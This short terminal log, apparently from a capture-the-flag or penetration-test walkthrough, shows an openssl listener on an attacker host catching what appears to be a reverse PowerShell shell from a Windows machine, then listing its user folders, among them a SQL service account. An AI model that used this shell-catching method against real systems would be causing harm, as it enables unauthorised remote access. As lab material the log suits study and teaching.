 ww@host:~$ openssl s_server -quiet -key docs/certs/key.pem -cert docs/certs/cert.pem -port 7394
PS C:\Windows\system32> cd /Users
PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/28/2019 10:17 PM Administrator
d----- 1/28/2019 11:42 PM mssql-svc
d-r--- 1/28/2019 10:17 PM Public